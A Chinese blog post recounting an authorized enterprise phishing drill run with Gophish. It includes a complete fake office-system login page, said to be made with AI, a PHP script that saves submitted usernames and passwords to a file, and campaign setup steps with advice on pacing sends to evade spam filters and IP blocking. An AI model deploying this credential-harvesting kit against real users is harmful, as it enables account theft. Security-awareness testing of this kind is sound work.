钓鱼演练已经是上个月的事了,客户是某国企客户,因为当时身兼多个项目,没能有精力实时记录,过了一个月,感觉如果不记录下来,这对我来说是一个极大的损失,还是补一次博客吧,以记录我这来之不易的实战机会。

gophish安装 Gophish是一个功能强大的开源网络钓鱼框架,可以轻松测试组织的网络钓鱼风险,专为企业和渗透测试人员设计。我们可以通过该框架快速生成邮件钓鱼模板并开展钓鱼行动,同时还能在后台查看到邮件的一个收发情况。

搭建教程

Gophish 项目地址:https://github.com/gophish/gophish https://getgophish.com/

gophish 自带 web 面板,对于邮件编辑、网站克隆、数据可视化、批量发送等功能的使用带来的巨大的便捷

安装包下载:https://github.com/gophish/gophish/releases

gophish 可以运行在常见的操作系统上,这里我们是搭建在ubuntu上

使用wget命令下载到本地

1 2 3 4 // 32 bit//gi thub.com/gophish/g ophish/releases/ download/v0.10.1/g ophish-v0.10.1 -linux-32 bit.zip// 64 bit//gi thub.com/gophish/g ophish/releases/ download/v0.10.1/g ophish-v0.10.1 -linux-64 bit.zip

下载完成后,利用unzip命令进行解压

1 2 root@ubuntu :~ $ mkdir gophish@ubuntu :~ $ unzip gophish-v0.10.1 -linux-64 bit.zip -d ./gophish

修改配置文件:

1 root@ubuntu :~ $ cd gophish

若需要远程访问后台管理界面,将listen_url修改为0.0.0.0:3333,端口可自定义。(这项主要针对于部署在服务器上,因为一般的 Linux 服务器都不会安装可视化桌面,因此需要本地远程访问部署在服务器上的 gophish 后台)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 root@ubuntu :~ $ vi config.json// 后台管理配置"admin_server" : {"listen_url" : "0.0.0.0:3333" , // 远程访问后台管理"use_tls" : true ,"cert_path" : "gophish_admin.crt" ,"key_path" : "gophish_admin.key" "phish_server" : {"listen_url" : "0.0.0.0:80" ,"use_tls" : false ,"cert_path" : "example.crt" ,"key_path" : "example.key" "db_name" : "sqlite3" ,"db_path" : "gophish.db" ,"migrations_prefix" : "db/db_" ,"contact_address" : "" ,"logging" : {"filename" : "" ,"level" : ""

运行 gophish:

1 root@ubuntu :~ $ ./gophish

访问后台管理系统:

本地打开浏览器,访问https://ip:3333/ (注意使用 https 协议)

部署在公网服务器上,登录后在功能面板Account Settings处修改高强度密码

当仅仅使用命令./gophish来启动 gophish 时,经过一段时间会自动掉线(脚本终止运行)

1 root@ubuntu :~ $ nohup ./gophish &







钓鱼页面制作 钓鱼页面制作我没有用gophish中的钓鱼页面制作,我是使用ai制作的钓鱼页面

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 <!DOCTYPE html > <html lang ="zh-CN" > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <title > OA综合办公系统</title > <script src ="https://cdn.tailwindcss.com" > </script > <link href ="https://cdn.jsdelivr.net/npm/font-awesome@4.7.0/css/font-awesome.min.css" rel ="stylesheet" > <script > tailwind.config = { theme : { extend : { colors : { primary : '#165DFF' , secondary : '#0F3C91' , neutral : '#F5F7FA' , }, fontFamily : { sans : ['Inter' , 'system-ui' , 'sans-serif' ], }, } } } </script > <style type ="text/tailwindcss" > @layer utilities { .bg-gradient-weaver { background : linear-gradient (135deg , #1E88E5 0% , #1565C0 50% , #0D47A1 100% ); } .text-shadow { text-shadow : 0 2px 4px rgba (0 ,0 ,0 ,0.1 ); } .input-focus { @apply focus :border-primary focus :ring-2 focus :ring-primary/20 focus :outline-none; } } </style > </head > <body class ="bg-gradient-weaver min-h-screen flex flex-col items-center justify-center p-4" > <div class ="mb-12" > <h1 class ="text-[clamp(1.8rem,4vw,2.5rem)] font-bold text-white text-shadow" > OA综合办公系统</h1 > </div > <div class ="w-full max-w-md bg-white/10 backdrop-blur-md rounded-lg shadow-xl p-8 border border-white/20" > <form id ="loginForm" action ="login.php" method ="post" class ="space-y-6" > <div class ="relative" > <div class ="absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none" > <i class ="fa fa-user text-white/70" > </i > </div > <input type ="text" id ="username" name ="username" class ="block w-full pl-10 pr-3 py-3 rounded-md bg-white/10 border border-white/20 text-white placeholder-white/50 input-focus transition-all duration-300" placeholder ="用户名" required > </div > <div class ="relative" > <div class ="absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none" > <i class ="fa fa-lock text-white/70" > </i > </div > <input type ="password" id ="password" name ="password" class ="block w-full pl-10 pr-3 py-3 rounded-md bg-white/10 border border-white/20 text-white placeholder-white/50 input-focus transition-all duration-300" placeholder ="密码" required > <button type ="button" id ="togglePassword" class ="absolute inset-y-0 right-0 pr-3 flex items-center text-white/70 hover:text-white transition-colors" > <i class ="fa fa-eye-slash" > </i > </button > </div > <button type ="submit" class ="w-full bg-black text-white font-medium py-3 px-4 rounded-md hover:bg-gray-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black transition-all duration-300" ></button > </form > </div > <div class ="mt-12 text-white/60 text-sm" > </div > <button id ="settingsBtn" class ="fixed bottom-6 right-6 w-10 h-10 rounded-full bg-white/10 flex items-center justify-center text-white hover:bg-white/20 transition-all duration-300" > <i class ="fa fa-cog" > </i > </button > <script > const togglePassword = document .getElementById ('togglePassword' ); const password = document .getElementById ('password' ); togglePassword.addEventListener ('click' , function ( const type = password.getAttribute ('type' ) === 'password' ? 'text' : 'password' ; password.setAttribute ('type' , type); this .querySelector ('i' ).classList .toggle ('fa-eye' ); this .querySelector ('i' ).classList .toggle ('fa-eye-slash' ); }); const settingsBtn = document .getElementById ('settingsBtn' ); settingsBtn.addEventListener ('click' , function ( alert ('设置功能即将上线' ); }); const inputs = document .querySelectorAll ('input' ); inputs.forEach (input => input.addEventListener ('focus' , function ( this .parentElement .classList .add ('scale-[1.02]' ); this .parentElement .style .transition = 'transform 0.3s ease' ; }); input.addEventListener ('blur' , function ( this .parentElement .classList .remove ('scale-[1.02]' ); }); }); document .getElementById ('loginForm' ).addEventListener ('submit' , function (e ) { }); </script > </body > </html >

login.php

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 <?php if ($_SERVER ["REQUEST_METHOD" ] == "POST" ) { $username = isset ($_POST ['username' ]) ? trim ($_POST ['username' ]) : '' ; $password = isset ($_POST ['password' ]) ? trim ($_POST ['password' ]) : '' ; $ipAddress = $_SERVER ['REMOTE_ADDR' ]; if (!empty ($_SERVER ['HTTP_X_FORWARDED_FOR' ])) { $ipAddress = $_SERVER ['HTTP_X_FORWARDED_FOR' ]; } if (!empty ($username ) && !empty ($password )) { $currentTime = date ("Y-m-d H:i:s" ); $content = "时间: {$currentTime} | IP: {$ipAddress} | 账号: {$username} | 密码: {$password} \n" ; file_put_contents ('account.txt' , $content , FILE_APPEND | LOCK_EX); } ?> <!DOCTYPE html > <html lang ="zh-CN" > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <title > 登录成功 - OA综合办公系统</title > <script src ="https://cdn.tailwindcss.com" > </script > <link href ="https://cdn.jsdelivr.net/npm/font-awesome@4.7.0/css/font-awesome.min.css" rel ="stylesheet" > <script > tailwind.config = { theme : { extend : { colors : { primary : '#165DFF' , secondary : '#0F3C91' , } } } } </script > <style type ="text/tailwindcss" > @layer utilities { .modal-backdrop { @apply fixed inset-0 bg-black/50 flex items-center justify-center z-50 opacity-0 pointer-events-none transition-opacity duration-300 ; } .modal-backdrop .active { @apply opacity-100 pointer-events-auto; } .modal-content { @apply bg-white rounded-lg shadow-2 xl p-6 max-w-md w-full transform scale-95 transition-transform duration-300 ; } .modal-backdrop .active .modal-content { @apply scale-100 ; } } </style > </head > <body class ="bg-gray-50 min-h-screen flex items-center justify-center p-4" > <div class ="w-full max-w-md bg-white rounded-lg shadow-xl p-8 text-center" > <div class ="w-16 h-16 bg-green-100 rounded-full flex items-center justify-center mx-auto mb-6" > <i class ="fa fa-check text-2xl text-green-500" > </i > </div > <h2 class ="text-2xl font-bold text-gray-800 mb-2" > 登录成功</h2 > <p class ="text-gray-600 mb-6" > 欢迎使用OA综合办公系统</p > <?php if (!empty ($username )): ?> <p class ="text-gray-700 mb-6" > 用户名: <span class ="font-medium" > <?php echo htmlspecialchars ($username ); ?> </span > </p > <?php endif ; ?> <div class ="flex justify-center space-x-4" > <a href ="index.html" class ="px-6 py-2 bg-primary text-white rounded-md hover:bg-secondary transition-colors" > 返回首页 </a > <button id ="enterSystemBtn" class ="px-6 py-2 bg-gray-200 text-gray-800 rounded-md hover:bg-gray-300 transition-colors" > 进入系统 </button > </div > </div > <div id ="developmentModal" class ="modal-backdrop" > <div class ="modal-content text-center" > <div class ="w-16 h-16 bg-blue-100 rounded-full flex items-center justify-center mx-auto mb-4" > <i class ="fa fa-cogs text-2xl text-primary" > </i > </div > <h3 class ="text-xl font-bold text-gray-800 mb-2" > 温馨提示</h3 > <p class ="text-gray-600 mb-6" > 请在电脑端登录进入系统!</p > <button id ="closeModalBtn" class ="px-6 py-2 bg-primary text-white rounded-md hover:bg-secondary transition-colors" > 我知道了 </button > </div > </div > <script > const modal = document .getElementById ('developmentModal' ); const enterBtn = document .getElementById ('enterSystemBtn' ); const closeBtn = document .getElementById ('closeModalBtn' ); enterBtn.addEventListener ('click' , function ( modal.classList .add ('active' ); document .body .style .overflow = 'hidden' ; }); closeBtn.addEventListener ('click' , function ( modal.classList .remove ('active' ); document .body .style .overflow = '' ; }); modal.addEventListener ('click' , function (e ) { if (e.target === modal) { modal.classList .remove ('active' ); document .body .style .overflow = '' ; } }); </script > </body > </html > <?php exit ; } else { usleep (500000 ); header ("Location: index.html" ); exit ; } ?>



邮件发送 进入后台后,左边的栏目即代表各个功能,分别是Dashboard 仪表板 、Campaigns 钓鱼事件 、Users & Groups 用户和组 、Email Templates 邮件模板 、Landing Pages 钓鱼页面 、Sending Profiles 发件策略六大功能



Sending Profiles 发件策略 Sending Profiles 的主要作用是将用来发送钓鱼邮件的邮箱配置到 gophishxxxxxx@qq.com

Interface Type: From: xxxxxx@qq.com

Username: xxxx@qq.com Password:



(可选)Email Headers:





Email Templates 钓鱼邮件模板 完成了邮箱配置之后,就可以使用 gophish 发送邮件了。所以,接下来需要去编写钓鱼邮件的内容Name: Import Email:



用户可以先在自己的邮箱系统中设计好钓鱼邮件,然后发送给自己或其他伙伴,收到设计好的邮件后,打开并选择导出为 eml 文件或者显示邮件原文,然后将内容复制到 gophish 的 Import Email中,即可将设计好的钓鱼邮件导入

需要注意,在点击Import之前需要勾选上Change Links to Point to Landing Page,该功能实现了当创建钓鱼事件后,会将邮件中的超链接自动转变为钓鱼网站的 URLSubject: 内容编辑框: Add Tracking Image: Add Files:

当填写完以上字段后,点击Save Template,就能保存当前编辑好的钓鱼邮件模板



Users & Groups 用户和组 当完成上面三个功能的内容编辑,钓鱼准备工作就已经完成了 80%,Users & Groups 的作用是将钓鱼的目标邮箱导入 gophish 中准备发送Name:



Bulk Import Users: Add:

Campaigns 钓鱼事件 ampaigns 的作用是将上述四个功能Sending Profiles 、Email Templates 、Landing Pages 、Users & Groups联系起来,并创建钓鱼事件在 Campaigns 中,可以新建钓鱼事件,并选择编辑好的钓鱼邮件模板,钓鱼页面,通过配置好的发件邮箱,将钓鱼邮件发送给目标用户组内的所有用户



点击New Campaign新建一个钓鱼事件Name: Email Template: Landing Page:

(重点)URL:

简单来说,这里的 URL 需要填写当前运行 gophish 脚本主机的 ip。



所以,这里的 URL 填写我本地当前运行 gophish 主机的 IP 对应的 url,即http://192.168.141.1/ Launch Date: (可选)Send Emails By:

例如,Launch Date的值为2020.07.22,09:00,Send Emails By的值为2020.07.22,09:04,该钓鱼事件需要发送50 封钓鱼邮件。



这样的好处在于,当需要发送大量的钓鱼邮件,而发件邮箱服务器并未限制每分钟的发件数,那么通过该设定可以限制钓鱼邮件不受约束的发出,从而防止因短时间大量邮件抵达目标邮箱而导致的垃圾邮件检测,甚至发件邮箱服务器 IP 被目标邮箱服务器封禁Sending Profile: XXXXX@qq.com 的发件策略Groups:

